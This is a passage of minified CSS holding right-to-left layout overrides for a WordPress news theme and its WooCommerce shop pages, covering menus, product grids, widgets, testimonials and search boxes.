.woocommerce div.product div.thumbnails a, .woocommerce div.product div.thumbnails a.last, .woocommerce-page #content div.product div.thumbnails a, .woocommerce-page #content div.product div.thumbnails a.last, .woocommerce-page div.product div.thumbnails a, .woocommerce-page div.product div.thumbnails a.last {margin-left: 5.25%;margin-right: 0;}.woocommerce #content div.product div.thumbnails a:nth-child(4n + 4), .woocommerce div.product div.thumbnails a:nth-child(4n + 4), .woocommerce-page #content div.product div.thumbnails a:nth-child(4n + 4), .woocommerce-page div.product div.thumbnails a:nth-child(4n + 4) {margin-left: 0;}.woocommerce div.product .woocommerce-tabs .panel #respond h3.comment-reply-title, .woocommerce div.product .woocommerce-tabs .panel #reviews #comments h2, .woocommerce div.product .woocommerce-tabs .panel > h2:first-child {text-align: right;}.woocommerce #reviews #comments ol.commentlist li img.avatar {float: right;right: 0;left: auto;}.woocommerce #reviews #comments ol.commentlist li .comment-text {margin: 0 80px 0 0;}.woocommerce #respond input#submit.added:after, .woocommerce a.button.added:after, .woocommerce button.button.added:after, .woocommerce input.button.added:after {margin-right: 0.53em;margin-left: 0;}.woocommerce #respond input#submit.loading:after, .woocommerce a.button.loading:after, .woocommerce button.button.loading:after, .woocommerce input.button.loading:after {margin-left: 0;margin-right: 5px;}#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text {float: right;margin: 0 0 0 4px;}.woocommerce form.login .form-row input[type="submit"], .woocommerce-cart table.cart td.actions .coupon .input-text {margin-left: 20px;margin-right: 0;}#add_payment_method #payment ul.payment_methods li input, .woocommerce-cart #payment ul.payment_methods li input, .woocommerce-checkout #payment ul.payment_methods li input {margin: 0 0 0 1em;}.woocommerce form .form-row .input-checkbox {margin: -2px 0 0 8px;}.woocommerce #payment .terms, .woocommerce #payment .wc-terms-and-conditions, .woocommerce-page #payment .terms, .woocommerce-page #payment .wc-terms-and-conditions {text-align: right;padding: 0 0 0 1em;float: right;}#add_payment_method .checkout .col-2 .form-row-first, #add_payment_method .checkout .col-2 .notes, .woocommerce-cart .checkout .col-2 .form-row-first, .woocommerce-cart .checkout .col-2 .notes, .woocommerce-checkout .checkout .col-2 .form-row-first, .woocommerce-checkout .checkout .col-2 .notes {clear: right;}.woocommerce .order_details li {float: right;margin-left: 2em;margin-right: 0;border-left: 1px dashed #d3ced2;border-right: none;padding-right: 0;padding-left: 2em;}.woocommerce table.my_account_orders .order-actions {text-align: left;}.woocommerce table.my_account_orders .order-actions .button {margin: 0.125em 0.25em 0.125em 0;}.penci-recipe-heading a.penci-recipe-print, .widget.widget_categories ul li span.category-item-count, .woocommerce-account .addresses .title .edit, .woocommerce-account ul.digital-downloads li .count {float: left;}.woocommerce div.product form.cart .variations select {margin-left: 1em;margin-right: 0;}.woocommerce div.product form.cart .variations td.label {padding-left: 1em;padding-right: 0;}#navigation.header-6 #logo, .widget-social.show-text a {float: right;text-align: right;}#navigation.header-6 .menu {float: none;}#navigation.header-6 .pcheader-icon.shoping-cart-icon {margin-right: 40px;margin-left: 0;}#navigation.header-4 .pcheader-icon, #navigation.header-4 .penci-menuhbg-toggle, #navigation.header-5 .pcheader-icon, #navigation.header-5 .penci-menuhbg-toggle, #navigation.header-6 .pcheader-icon, #navigation.header-6 .penci-menuhbg-toggle {margin-right: 15px;margin-left: 0;}#navigation.header-6 .container, .woocommerce .widget_price_filter .price_slider_amount {text-align: left;}#navigation .menu > li:last-child, #navigation .menu > ul > li:last-child, div.penci-topbar-menu > ul > li:last-child, ul.penci-topbar-menu > li:last-child {margin-left: 0;}.slick-slider {direction: ltr;}body.rtl .slick-slider .slick-slide {direction: rtl;}.penci-recipe-heading .penci-recipe-meta span, .penci-review-metas .penci-review-meta {margin-left: 15px;margin-right: 0;display: inline-block;}.penci-recipe-heading .penci-recipe-meta span i, .penci-review-metas .penci-review-meta i {margin-left: 4px;margin-right: 0;}.penci-review-thumb {float: right;margin-right: 0;margin-left: 20px;}.penci-review-btnbuyw {float: right;}.penci-recipe-ingredients ul li:before {right: -18px;left: auto;}.penci-recipe-ingredients ul {margin: 0;}.wrapper-penci-recipe .penci-recipe-method ol, .wrapper-penci-recipe .penci-recipe-method ul {padding-right: 15px;padding-left: 0;}div.penci-topbar-menu > ul > li, ul.penci-topbar-menu > li {float: right;margin-left: 25px;margin-right: 0;}.penci-pagination ul.page-numbers li a i {margin-right: 2px;margin-left: 0;}#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post, .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post, .penci-review-average, .penci-review-stuff, .penci-review-stuff .penci-review-good, .woocommerce .widget_price_filter .price_slider_amount .button {float: right;}.penci-recipe-ingredients ul, .penci-review .penci-review-good ul li {padding-right: 18px;padding-left: 0;}#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name, .navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name, .penci-review .penci-review-good ul li:before, .quote-widget > i.fa, .woocommerce .widget_shopping_cart .cart_list li a.remove, .woocommerce.widget_shopping_cart .cart_list li a.remove {right: 0;left: auto !important;}.featured-carousel .carousel-meta span, .woocommerce .widget_layered_nav ul li span {display: inline-block;}.featured-carousel .carousel-meta > span:after {margin: 0 15px 0 11px;border-right: 1px solid #888;border-left: none;}.quote-widget > p, .widget ul ul {padding-right: 40px;padding-left: 0;}.widget ul ul {padding-right: 20px;}.widget-social.show-text a span {margin-right: 10px;margin-left: 0;}.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img {margin: 0 0 0 20px;float: right;}.woocommerce .woocommerce-product-search input[type="search"] {background-position: 6% 15px;padding: 14px 20px 14px 43px;}.woocommerce .widget_shopping_cart .cart_list li, .woocommerce.widget_shopping_cart .cart_list li {padding-left: 40px;padding-right: 0;}.woocommerce .widget_shopping_cart p.buttons a.checkout, .woocommerce.widget_shopping_cart p.buttons a.checkout {margin-right: 16px;margin-left: 0;}.footer-widget-wrapper .widget .widget-title, .penci-mag2-carousel .mag2-item .mag2-item .mag2-header {text-align: right;}.footer-widget-wrapper {margin-left: 3.5%;margin-right: 0;float: right;}.footer-widget-wrapper.footer-widget-style-4 {margin-right: 0;width: 22.75%;margin-left: 3%;}.footer-widget-wrapper.footer-widget-style-10 {margin-right: 0;}.footer-widget-wrapper.footer-widget-style-4.last, .footer-widget-wrapper.last {margin-left: 0;}.penci-btn-readmore .fa-angle-double-right:before, .penci-featured-cat-seemore i.fa-angle-double-right:before {content: "";}.footer-instagram h4.footer-instagram-title > span:before {margin-right: 0;margin-left: 8px;}#navigation .penci-megamenu .penci-mega-child-categories a.cat-active:before, #navigation .penci-megamenu .penci-mega-child-categories:after, .navigation .penci-megamenu .penci-mega-child-categories a.cat-active:before, .navigation .penci-megamenu .penci-mega-child-categories:after {left: 0;right: auto;}#navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a.cat-active:before, .navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a.cat-active:before {box-shadow: none;-webkit-box-shadow: none;}#navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a:after, .navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a:after {right: 20px;left: auto;}#navigation .menu li a i, .navigation .menu li a i {margin-right: 0;margin-left: 5px;}#navigation.menu-style-2 ul.sub-menu .penci-megamenu .penci-mega-child-categories a, .navigation.menu-style-2 ul.sub-menu .penci-megamenu .penci-mega-child-categories a {padding: 6px 20px 6px 0;text-align: right;}#navigation ul.sub-menu .penci-megamenu .penci-mega-child-categories a, .navigation ul.sub-menu .penci-megamenu .penci-mega-child-categories a {text-align: left;}#navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a span, .navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a span {padding-left: 20px;padding-right: 0;}body.rtl .cat > a.penci-cat-name {margin: 0 0 0 18px;padding-left: 12px;padding-right: 0;}body.rtl .cat > a.penci-cat-name:first-child {margin-right: 0;margin-left: 18px;}body.rtl .cat > a.penci-cat-name:last-child {margin-left: 0;}body.rtl .cat > a.penci-cat-name:after {margin-left: 0;margin-right: 11px;}body.rtl .penci-single-style-10 .header-standard, body.rtl .penci-single-style-10 .post-box-meta-single {text-align: right;}.penci_is_nosidebar .alignfull, .penci_is_nosidebar .wp-block-cover-image.alignfull, .penci_is_nosidebar .wp-block-cover.alignfull, .penci_is_nosidebar .wp-block-gallery.alignfull, .penci_is_nosidebar .wp-block-image.alignfull {margin-right: calc(50% - 50vw);margin-left: 0;}.penci_is_nosidebar .alignwide, .penci_is_nosidebar .wp-block-cover-image.alignwide, .penci_is_nosidebar .wp-block-cover.alignwide, .penci_is_nosidebar .wp-block-gallery.alignwide, .penci_is_nosidebar .wp-block-image.alignwide {margin-right: calc(25% - 25vw);margin-left: 0;}.penci-menu-hbg-inner .header-social.sidebar-nav-social, .penci_menu_hbg_ftext {text-align: right;}@media only screen and (max-width: 767px) {.penci_is_nosidebar .alignwide, .penci_is_nosidebar .wp-block-cover-image.alignwide, .penci_is_nosidebar .wp-block-cover.alignwide, .penci_is_nosidebar .wp-block-gallery.alignwide, .penci_is_nosidebar .wp-block-image.alignwide {margin-right: calc(50% - 50vw);margin-left: 0;}}.wp-block-latest-posts {padding: 16px 36px 16px 20px !important;}.wp-block-separator.is-style-dots:before {padding-right: 0;padding-left: 2em;}@media (min-width: 600px) {.wp-block-columns .wp-block-column:last-child {margin-right: 32px;margin-left: 0;}}.penci-slider_btnwrap .pencislider-btn:not(:last-child) {margin-right: 0;margin-left: 15px;}.penci-countdown-section {float: right;}.penci-working-hours .penci-workingh-lists .penci-listitem-icon {padding-right: 1px;padding-left: 10px;}.penci-working-hours .penci-workingh-lists .penci-listitem-hours {padding-left: 0;padding-right: 10px;}.penci-working-hours .penci-workingh-lists .penci-listitem-title:before {right: 100%;margin-left: 0;margin-right: 10px;}.penci-progress-bar .penci-probar-items .penci-probar-score {float: left;text-align: left;}.penci-socialCT-s1 .penci-social-button, .penci-socialCT-s2 .penci-social-button {float: left;}.penci-socialCT-s2 .penci-socialCT-item, .penci-socialCT-s3 .penci-socialCT-item, .penci-socialCT-s4 .penci-socialCT-item, .penci-socialCT-s5 .penci-socialCT-item, .penci-weather-now, .penci-weather-section {float: right;}.penci-socialCT-s1 .penci-social-name {margin-right: 0;margin-left: 15px;}.penci-socialCT-wrap i {margin-right: 0;margin-left: 10px;}.penci-socialCT-wrap .penci-social-button span {margin-right: 5px;float: left;}.penci_clouds {text-align: right;padding-left: 0;padding-right: 10px;}.penci_humidty {text-align: left;padding-right: 0;padding-left: 10px;}.penci-weather-information i {margin-left: 5px;margin-right: 0;}.penci-weather-animated-icon {float: right;text-align: left;}.penci-weather-lo-hi {float: right;text-align: right;}.penci-weather-lo-hi__content .penci-circle {padding-left: 3px;padding-right: 3px;}.penci-weather-days {float: right;}.penci-testi-s2 .penci-testimonail {text-align: right;}.penci-testi-s2 .penci-testi-avatar {margin-left: 0;margin-right: 30px;}.penci-post-box-meta .penci-box-meta a, .penci-post-box-meta .penci-box-meta span {display: inline-block;}.penci-ibox-float-left .penci-ibox-inner {text-align: right;}.penci-ibox-float-left .penci-ibox-icon, .penci-video_playlist .penci-media-obj .penci-mobj-img {margin-right: 0;margin-left: 20px;}.penci-ibox-float-right .penci-ibox-icon {margin-left: 0;margin-right: 20px;}.penci-ibox-float-right .penci-ibox-inner {text-align: left;}.penci-ibox-top-right .penci-ibox-inner {text-align: left;float: left;}.penci-ibox-top-left .penci-ibox-inner {text-align: right;float: right;}.penci-video_playlist .penci-video-nav {float: left;right: auto;left: 0;}.penci-video_playlist .penci-video-nav .playlist-panel-item {float: right;text-align: right;}.penci-video_playlist .penci-video-playlist-item .penci-video-duration {float: right;}.pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item {left: auto;right: 0;}.pcilrp-flex .pcilrp-thumb {margin: 0 0 0 20px;}.pcilrt-thumbright .pcilrp-flex .pcilrp-thumb {margin: 0 20px 0 0;}.pcilrp-meta span {margin: 0 0 0 10px;}.pcilrp-meta span:last-child {margin-left: 0;}.pcilrp-meta i {margin: 0 0 0 5px;}.penci-ilrelated-posts.pcilrt-list ul.pcilrp-content {padding-left: 0;padding-right: 18px;}@media only screen and (max-width: 1169px) {.penci-headline .pctopbar-item {float: none;margin-left: 0 !important;margin-right: 0 !important;}.penci-headline .pctopbar-item.penci-topbar-trending {margin-left: auto !important;margin-right: auto !important;}}@media only screen and (min-width: 768px) {.home-featured-cat-content.style-6 .mag-post-box.first-post .magcat-detail {width: 53.75%;padding-left: 0;padding-right: 30px;float: left;}.penci-featured-cat-sc .home-featured-cat-content.style-6 .mag-post-box.first-post .magcat-detail {padding-left: 0;padding-right: 30px;float: left;}.home-featured-cat-content.style-6 .mag-post-box.first-post .magcat-thumb, .penci-featured-cat-sc .home-featured-cat-content.style-6 .mag-post-box.first-post .magcat-thumb {float: right;}.penci-grid li.list-post .item .content-list-right {padding-right: 30px;padding-left: 0;width: 53.75%;float: left;}}@media only screen and (max-width: 1169px) and (min-width: 961px) {#navigation.header-4 .pcheader-icon, #navigation.header-5 .pcheader-icon, #navigation.header-6 .pcheader-icon, #navigation.header-6 .pcheader-icon.shoping-cart-icon {margin-right: 26px;margin-left: 0;}#navigation .menu > ul > li, #navigation ul.menu > li, .navigation .menu > ul > li, .navigation ul.menu > li {margin-left: 26px;margin-right: 0;}.container.has-banner #logo {padding-left: 30px;padding-right: 0;}}@media only screen and (max-width: 960px) {#navigation.header-4 .container .pcheader-icon, #navigation.header-5 .container .pcheader-icon, #navigation.header-6 .container .pcheader-icon {margin-right: 15px;margin-left: 0;}#navigation.header-6 #logo {float: none;}#navigation.header-6 .container {text-align: center;}.footer-widget-wrapper {margin: 0 0 30px;float: none;}}@media only screen and (max-width: 960px) and (min-width: 768px) {.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {margin-right: 0;margin-left: 3.8465%;}.woocommerce ul.products > li.product:nth-child(4n + 4), .woocommerce-page ul.products > li.product:nth-child(4n + 4) {margin-left: 3.8465%;margin-right: 0;}.woocommerce ul.products > li.product:nth-child(3n + 3), .woocommerce-page ul.products > li.product:nth-child(3n + 3) {margin-left: 0;}.penci-grid > li:nth-of-type(3n + 3) {margin-left: 3.9%;margin-right: 0;}.penci-grid > li {width: 48.05%;margin-left: 3.9%;margin-right: 0;}.penci-grid li:nth-of-type(2n + 2) {margin-left: 0;}}@media only screen and (max-width: 768px) {.woocommerce table.shop_table_responsive tr td, .woocommerce-page table.shop_table_responsive tr td {text-align: left !important;}.woocommerce table.shop_table_responsive tr td:before, .woocommerce-page table.shop_table_responsive tr td:before {float: right;}.woocommerce #content table.cart td.actions .coupon .button.alt, .woocommerce #content table.cart td.actions .coupon .input-text + .button, .woocommerce table.cart td.actions .coupon .button.alt, .woocommerce table.cart td.actions .coupon .input-text + .button, .woocommerce-page #content table.cart td.actions .coupon .button.alt, .woocommerce-page #content table.cart td.actions .coupon .input-text + .button, .woocommerce-page table.cart td.actions .coupon .button.alt, .woocommerce-page table.cart td.actions .coupon .input-text + .button {float: left;}.woocommerce #content table.cart td.actions .coupon, .woocommerce table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon, .woocommerce-page table.cart td.actions .coupon {float: none;}.woocommerce .cart-collaterals .cart_totals, .woocommerce .cart-collaterals .cross-sells, .woocommerce .cart-collaterals .shipping_calculator, .woocommerce-page .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cross-sells, .woocommerce-page .cart-collaterals .shipping_calculator {float: none;text-align: right;}}@media only screen and (max-width: 767px) {.woocommerce .penci_sidebar ul.products li.product, .woocommerce ul.products li.product, .woocommerce-page .penci_sidebar ul.products li.product, .woocommerce-page ul.products li.product {margin-left: 4%;margin-right: 0;}.woocommerce .penci_sidebar ul.products > li.product:nth-child(3n + 3), .woocommerce-page .penci_sidebar ul.products > li.product:nth-child(3n + 3) {margin-left: 4%;margin-right: 0;}.woocommerce .penci_sidebar ul.products > li.product:nth-child(2n + 2), .woocommerce ul.products li.product:nth-child(2n + 2), .woocommerce-page .penci_sidebar ul.products > li.product:nth-child(2n + 2), .woocommerce-page ul.products li.product:nth-child(2n + 2) {margin-left: 0;}.woocommerce-account .woocommerce-MyAccount-content, .woocommerce-account .woocommerce-MyAccount-navigation {float: none;}.thecomment .comment-text, .woocommerce #reviews #comments ol.commentlist li .comment-text {margin-right: 0;}.penci-grid li {margin-left: 0 !important;}.footer-subscribe .mc4wp-form .mdes {width: 100%;margin-left: 0;margin-right: 0;}.penci-grid li.list-post .item .content-list-right {clear: both;}}@media only screen and (max-width: 960px) {.column-1-2, .column-1-3, .column-1-4, .column-2-3, .column-3-4 {margin: 0 0 30px;}.container.has-banner #logo {text-align: center;}.penci-topbar-social {float: none;}div.penci-topbar-menu > ul > li, ul.penci-topbar-menu > li {float: none;margin-left: 10px;margin-right: 0;}}@media only screen and (max-width: 479px) {.penci-post-box-meta .penci-post-share-box {float: none;}.woocommerce-cart table.cart td.actions .coupon .input-text {margin-left: 0;}.comments .children, .comments > .comment > .comment, .comments > .comment > .comment > .comment, .comments > .comment > .comment > .comment > .comment, .comments > .comment > .comment > .comment > .comment > .comment {margin: 0 30px 0 0;}.footer-subscribe .mc4wp-form .msubmit {margin-right: 0;}.penci-rlt-popup .rtlpopup-heading {padding-right: 12px;}}.penci-bgstyle-2 .item-masonry, .penci-fixh .penci-bgitem {float: right;}.penci-bgstyle-3 .penci-fixh .penci-bgitem {margin-left: 0;}.penci-bgstyle-3 .penci-fixh .bgitem-1, .penci-fixh .penci-bgitem {margin-left: var(--pcgap);margin-right: 0;}.penci-bgstyle-4 .penci-fixh .bgitem-0, .penci-bgstyle-4 .penci-fixh .bgitem-3, .penci-bgstyle-5 .penci-fixh .bgitem-0, .penci-bgstyle-6 .penci-fixh .bgitem-0, .penci-bgstyle-6 .penci-fixh .bgitem-4, .penci-bgstyle-7 .penci-fixh .bgitem-0, .penci-bgstyle-7 .penci-fixh .bgitem-2, .penci-bgstyle-8 .penci-fixh .penci-bgitem {margin-left: 0;}.penci-bgstyle-8 .penci-fixh .bgitem-1 {margin-left: var(--pcgap);margin-right: 0;}.penci-bgstyle-10 .penci-fixh .bgitem-0, .penci-bgstyle-10 .penci-fixh .bgitem-3, .penci-bgstyle-11 .penci-fixh .bgitem-0, .penci-bgstyle-11 .penci-fixh .bgitem-3, .penci-bgstyle-12 .penci-fixh .bgitem-0, .penci-bgstyle-12 .penci-fixh .bgitem-3, .penci-bgstyle-13 .penci-fixh .penci-bgitem, .penci-bgstyle-9 .penci-fixh .bgitem-0, .penci-bgstyle-9 .penci-fixh .bgitem-2 {margin-left: 0;}.penci-bgstyle-13 .penci-fixh .bgitem-2 {margin-left: var(--pcgap);margin-right: 0;}.penci-bgstyle-14 .penci-fixh .bgitem-0, .penci-bgstyle-14 .penci-fixh .bgitem-1, .penci-bgstyle-15 .penci-fixh .bgitem-0, .penci-bgstyle-15 .penci-fixh .bgitem-2, .penci-bgstyle-15 .penci-fixh .bgitem-3, .penci-bgstyle-16 .penci-fixh .bgitem-0, .penci-bgstyle-16 .penci-fixh .bgitem-2, .penci-bgstyle-17 .penci-fixh .bgitem-0, .penci-bgstyle-18 .penci-fixh .bgitem-0, .penci-bgstyle-18 .penci-fixh .bgitem-2 {margin-left: 0;}.penci-bgstyle-19 .penci-fixh .bgitem-3, .penci-bgstyle-20 .penci-fixh .bgitem-1, .project-pagination .prev-post a:before {float: left;}.container:not(.penci_sidebar) .post-entry.portfolio-style-3 .portfolio-page-content {padding-left: 0;padding-right: 60px;}ul.portfolio-meta-lists span.title {padding-right: 0;padding-left: 10px;}.penci-tweets-lists .tweet-intents-inner > span:not(:last-child), .portfolio-share-box .list-posts-share a:not(:last-child) {margin-right: 0;margin-left: 10px;}.penci-portfolio-meta-wrapper .penci-page-header, .post-entry blockquote, .post-entry blockquote .author, .post-entry blockquote cite, .post-entry blockquote p, .woocommerce .page-description blockquote, .woocommerce .page-description blockquote .author, .woocommerce .page-description blockquote cite, .woocommerce .page-description blockquote p, .wpb_text_column blockquote, .wpb_text_column blockquote .author, .wpb_text_column blockquote cite, .wpb_text_column blockquote p {text-align: right;}.project-pagination .next-post a:after {float: right;}.post-entry blockquote, .woocommerce .page-description blockquote, .wpb_text_column blockquote {padding: 0 46px 0 0;}.post-entry blockquote::before, .woocommerce .page-description blockquote::before, .wpb_text_column blockquote::before {transform: scaleX(-1);left: auto;right: 0;}@media screen and (max-width: 960px) {.penci-bgstyle-3 .penci-fixh .penci-bgitem {margin-left: var(--pcgap);margin-right: 0;}.penci-bgstyle-3 .penci-fixh .bgitem-0, .penci-bgstyle-3 .penci-fixh .bgitem-1, .penci-bgstyle-6 .penci-fixh .bgitem-1 {margin-left: 0;}.penci-bgstyle-6 .penci-fixh .bgitem-4 {margin-left: var(--pcgap);margin-right: 0;}.penci-bgstyle-6 .penci-fixh .bgitem-0, .penci-bgstyle-6 .penci-fixh .bgitem-3, .penci-bgstyle-7 .penci-fixh .penci-bgitem {margin-left: 0;}.penci-bgstyle-7 .penci-fixh .bgitem-3 {margin-left: var(--pcgap);margin-right: 0;}.penci-bgstyle-10 .penci-fixh .penci-bgitem, .penci-bgstyle-8 .penci-fixh .bgitem-1, .penci-bgstyle-9 .penci-fixh .penci-bgitem {margin-left: 0;}.penci-bgstyle-10 .penci-fixh .bgitem-4, .penci-bgstyle-11 .penci-fixh .penci-bgitem, .penci-bgstyle-14 .penci-fixh .penci-bgitem, .penci-bgstyle-15 .penci-fixh .penci-bgitem, .penci-bgstyle-9 .penci-fixh .bgitem-1 {margin-left: var(--pcgap);margin-right: 0;}.penci-bgstyle-11 .penci-fixh .bgitem-0, .penci-bgstyle-11 .penci-fixh .bgitem-2, .penci-bgstyle-12 .penci-fixh .penci-bgitem, .penci-bgstyle-14 .penci-fixh .bgitem-0, .penci-bgstyle-14 .penci-fixh .bgitem-2, .penci-bgstyle-15 .penci-fixh .bgitem-0, .penci-bgstyle-15 .penci-fixh .bgitem-2, .penci-bgstyle-15 .penci-fixh .bgitem-4 {margin-left: 0;}.penci-bgstyle-12 .penci-fixh .bgitem-2 {margin-left: var(--pcgap);margin-right: 0;}.penci-bgstyle-12 .penci-fixh .bgitem-0, .penci-bgstyle-12 .penci-fixh .bgitem-3, .penci-bgstyle-17 .penci-fixh, .penci-bgstyle-17 .penci-fixh .bgitem-0, .penci-bgstyle-17 .penci-fixh .bgitem-1 {margin-left: 0;}}@media screen and (max-width: 767px) {.penci-bgstyle-10 .penci-fixh .bgitem-0, .penci-bgstyle-10 .penci-fixh .bgitem-4, .penci-bgstyle-9 .penci-fixh .bgitem-1, .penci-bgstyle-9 .penci-fixh .bgitem-2 {margin-left: 0;}}.header-search-style-showup .show-search {left: 0;right: auto;}.header-search-style-showup .show-search form.pc-searchform input.search-input {border-left: 0;border-right: 1px solid var(--pcborder-cl);}.header-search-style-showup .show-search:before {right: auto;left: 5px;}.pcnav-lgroup ul li.pcaj-next, .pcsoc-wrapper.pcsocs-s1 .pcsoc-icon, .pcsoc-wrapper.pcsocs-s2 .pcsoc-icon {float: right;}.pcsoc-wrapper.pcsocs-s1 .pcsoc-like, .pcsoc-wrapper.pcsocs-s2 .pcsoc-like {float: left;}.pcsocs-s2 .pcsoc-icon {margin-left: 15px;margin-right: 0;}.pcsocs-s1 .pcsoc-counter, .pcsocs-s2 .pcsoc-counter {float: right;margin-left: 5px;margin-right: 0;}.mega-menu-list .menu-label.label-style-2:before, .mega-menu-list > li.heading-style-style-2 > a:after, .penci-dropdown-menu.penci-mega-full-width {left: auto;right: 0;}.penci-builder-element.header-social a {margin-right: 0;margin-left: 10px;}.penci-builder-element.header-social a:last-child {margin-left: 0 !important;}.mega-menu-list .menu-label {right: 100%;left: auto;margin-left: 0;margin-right: -20px;}.mega-menu-list .menu-label.label-style-3 {left: auto;right: 100%;margin-left: 0;margin-right: 10px;}body.rtl .mega-menu-list .menu-label.label-style-1:before, body.rtl .mega-menu-list .menu-label.label-style-2:before {border-right-width: 0;border-left-width: 5px;border-right-color: inherit !important;border-left-color: transparent !important;}.mega-menu-list .menu-label.label-style-3:before {left: auto;right: -4px;border-width: 4px 0 4px 4px;border-right-color: transparent !important;border-left-color: inherit !important;}.mega-menu-list .menu-label.label-style-4:before {right: auto;left: 50%;}.mega-menu-list > li.heading-style-style-3 > a {padding-left: 12px;padding-right: 0;}.mega-menu-list > li.heading-style-style-3 > a:after, .pcnew-share .penci-social-share-text:after, .pcnew-share .penci-social-share-text:before {left: auto;right: 100%;}.side-newsfeed.pctlst {padding-left: 0 !important;padding-right: 20px !important;margin-left: 0 !important;margin-right: 5px !important;border-left: none;border-right: 1px solid;}.side-newsfeed.pctlst .penci-feed:after, .side-newsfeed.pctlst .penci-feed:before {left: auto;right: -25px;}@media only screen and (min-width: 961px) {.header-search-style-default #navigation.header-11 .show-search a.close-search {right: auto;left: 10px;}.header-search-style-default #navigation.header-6 .show-search form.pc-searchform input.search-input {height: 80px;padding: 26px 0 26px 35px;}.header-search-style-default #navigation.header-11 .show-search form.pc-searchform input.search-input {height: 80px;padding: 26px 20px 26px 35px;}.header-search-style-default #navigation.header-10 .show-search form.pc-searchform input.search-input {height: 80px;padding: 26px 0 26px 35px;}}.penci-toc-wrapper .penci-toc-title-toggle {right: auto;left: 0;}.penci-toc-wrapper .penci-toc-title {padding-right: 0;padding-left: 30px;}.pcnew-share .penci-social-share-text {margin-right: 0;margin-left: 12px;}.penci-social-share-text i {margin-right: 0;margin-left: 8px;}.pcnew-share .penci-social-share-text:before {border-width: 8px 8px 8px 0;border-color: transparent var(--pcborder-cl) transparent transparent;}.pcnew-share .penci-social-share-text:after {border-width: 6px 6px 6px 0;border-color: transparent var(--pcbg-cl) transparent transparent;}.header-search-style-overlay .show-search a.close-search {right: auto;left: 30px;}@media only screen and (max-width: 767px) {.header-search-style-overlay .show-search a.close-search {left: 15px;right: auto;}.hide-table.sticky-left .penci-toc-wrapper {position: absolute;left: 0;}.hide-table.sticky-right .penci-toc-wrapper {transform: translateY(calc(100vh / 2 - 25px)) translateX(-10px);}}.show-txt.post-share a .dt-share {margin: 0 8px 0 0;}.show-txt.focus-icon a {padding-right: 0;padding-left: 0;}.show-txt a:not(.single-like-button) {padding-left: 12px;}.pcalign-right .pcnav-lgroup {left: 0;right: auto;align-items: end;align-content: end;}.pcalign-center .pcnav-lgroup ul.pcflx-nav, .pcalign-right .pcnav-lgroup ul.pcflx-nav, .penci_comments_widget ul li .comment-body {padding-left: 0;padding-right: 15px;}.pcalign-center .pcnav-lgroup, .pcalign-left .pcnav-lgroup {align-items: start;align-content: start;}.pcalign-right .pcnav-lgroup ul ul {left: 0;right: auto;text-align: left;}.pcalign-center .pcnav-lgroup ul.pcflx > li:last-child > a, .pcalign-right .pcnav-lgroup ul.pcflx > li:last-child > a {padding-right: 10px !important;padding-left: 0 !important;}.pcalign-center .pcnav-lgroup ul.pcflx > li:first-child > a, .pcalign-right .pcnav-lgroup ul.pcflx > li:first-child > a {padding-left: 0 !important;}.penci_snapchat_widget .pc-snapchat-avatar {transform: translateX(50%) translateY(-50%);}.pc-widget-advanced-tax.tax-style-1 ul li, .widget.widget_categories ul li {text-align: right;}.penci-tweets-lists .penci-tweet:before {right: auto;left: 0;}.penci_posts_tabs_widget .box-tabs .tabs ul > li a {border-right-width: 1px;border-left-width: 0;}.penci_posts_tabs_widget .recent-comments .avatar {margin-right: 0;margin-left: 15px;}.penci_posts_tabs_widget .box-tabs .tabs ul > li:last-child a {border-left-width: 1px;}.pc-widget-user-lists .pc-uw-ava {padding-right: 0;padding-left: 15px;}.pc-tiktok-feed .tiktok-feed-item .tiktok-feed-info span i, .pc-tiktok-feed .tiktok-feed-meta.compact i {margin-right: 0;margin-left: 4px;}.pc-uprofile .pc-tiktok-profile-info {padding-left: 0;padding-right: 15px;text-align: right;}.penci-testi-s2 .penci-testi-company, .penci-testi-s2 .penci-testi-name {margin-left: 0;margin-right: 30px;}.penci-testi-s2 .penci-testimonail .penci-testi-bq-icon:before, .penci-testi-s5 .penci-testimonail {text-align: right;}.penci-testi-company span:last-child {margin-left: 0;margin-right: 5px;}.penci-testi-s4 .penci-testi-bq-icon:before, .penci-testi-s5 .penci-testi-bq-icon:before {left: 0;right: auto;transform: none;}.penci-testi-s4.pcimgpos-right .penci-testi-bq-icon:before {right: 0;left: auto;transform: rotate(180deg);}.penci-testi-s5 .penci-testi-blockquote:after {left: auto;right: 15px;}.pctesti-head .pc-testiava, .penci-testi-s4.pcimgpos-left .pc-testiava {margin-right: 0;margin-left: 20px;}.penci-testi-s4.pcimgpos-right .pc-testiava {margin-right: 20px;margin-left: 0;}.penci-testi-s4.pcimgpos-left .pctesticont {text-align: right;}.penci-testi-s4.pcimgpos-right .pctesticont {text-align: left;}.penci-header-trans .show-search a.close-search {right: auto;left: 15px;}.penci-search-results .autocomplete-suggestion .suggestion-thumb {margin: 0 0 0 15px;}.header-search-style-default .search-results-wrapper .no-found-msg, .penci-search-results .autocomplete-suggestion .suggestion-content {text-align: right;}.penci-search-form form {padding: 0 20px 0 0;}.header-search-style-showup .search-results-wrapper .penci-dropdown-results {left: auto;right: -20px;}.pcsml_style_1 .pcsml-item-title, .pcsml_style_2 .pcsml-item-title, .pcsml_style_4 .pcsml-item-title {padding-left: 0;padding-right: 15px;}@media only screen and (min-width: 768px) {.pcsml_style_2 .pcsml-figure {padding-right: 20px;padding-left: 0;}}.pcsml_style_3 .pcsml-item-number {left: auto;right: 0;}.pcsml-button.pcsm-back i {padding-left: 10px;padding-right: 